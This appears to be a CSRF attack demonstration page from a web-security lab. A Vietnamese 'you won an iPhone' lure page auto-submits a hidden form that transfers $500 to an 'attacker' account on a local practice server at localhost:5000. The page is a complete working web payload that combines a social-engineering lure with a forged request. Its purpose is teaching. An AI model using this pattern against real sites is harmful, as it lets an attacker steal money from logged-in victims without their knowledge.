
<file: attacker/csrf_attack.html>
<!DOCTYPE html>
<html lang="vi">

<head>
    <meta charset="UTF-8">
    <title>🎁 Bạn đã trúng thưởng!</title>
    <style>
        body {
            font-family: Arial, sans-serif;
            background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
            color: white;
            display: flex;
            justify-content: center;
            align-items: center;
            min-height: 100vh;
            margin: 0;
        }

        .container {
            text-align: center;
            padding: 2rem;
        }

        h1 {
            font-size: 3rem;
            margin-bottom: 1rem;
        }

        p {
            font-size: 1.25rem;
            opacity: 0.9;
        }

        .small {
            font-size: 0.75rem;
            opacity: 0.5;
            margin-top: 2rem;
        }
    </style>
</head>

<body>
    <div class="container">
        <h1>🎉 Chúc mừng bạn!</h1>
        <p>Bạn đã trúng thưởng 1 chiếc iPhone 99!</p>
        <p>Vui lòng chờ trong giây lát...</p>
        <p class="small">(Thực tế: đang gửi CSRF request chuyển $500 đến tài khoản attacker...)</p>
    </div>

    <!--
        CSRF Attack Demo
        This form auto-submits a money transfer request to the vulnerable endpoint.
        Prerequisites: victim must be logged in at localhost:5000
    -->
    <form id="csrf-form" method="POST" action="http://localhost:5000/csrf/secure/transfer" style="display:none;">
        <input type="hidden" name="to_username" value="attacker">
        <input type="hidden" name="amount" value="500">
    </form>

    <script>
        // Auto-submit after 2 seconds for dramatic effect
        setTimeout(function () {
            document.getElementById('csrf-form').submit();
        }, 2000);
    </script>
</body>

</html>
</file>
